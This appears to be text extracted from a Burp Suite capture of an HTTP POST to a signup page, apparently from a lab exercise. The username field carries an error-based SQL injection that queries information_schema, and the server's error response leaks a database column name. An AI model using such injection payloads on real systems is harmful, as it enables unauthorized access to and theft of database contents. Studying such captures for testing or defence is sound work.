 Request
Pretty Raw Hex \n
1 POST /myproject/signup.php HTTP/1.1
2 Host: 4.221.168.224
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 203
9 Origin: http://4.221.168.224
10 Connection: close
11 Referer: http://4.221.168.224/myproject/signup.html
12 Upgrade-Insecure-Requests: 1
13
14 username=
admin5',(select+column_name+from+information_schema.columns+where+
table_schema%3ddatabase()+LIMIT+2,1),'862322e663dff8167bdf30bfeb04
2906dac0e770')--+-&email=admin%40gmail.com&password=BDFGBTGFGB
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 12:40:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 335
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Error inserting into logincred(username,email,password)
values('admin5',(select column_name from
information_schema.columns where table_schema=database() LIMIT
2,1),'862322e663dff8167bdf30bfeb042906dac0e770')--
-','admin@gmail.com','$2y$10$bh8wjepvQ8ajsnaIZalKyOrVjasX7wY3BcsQq
QZAXQ3lpXu38iiXa') Duplicate entry 'email' for key 'email'